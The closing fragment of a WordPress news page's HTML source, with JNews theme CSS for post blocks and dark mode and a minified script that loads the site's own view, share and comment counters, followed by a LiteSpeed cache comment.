					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 05:41:07 -->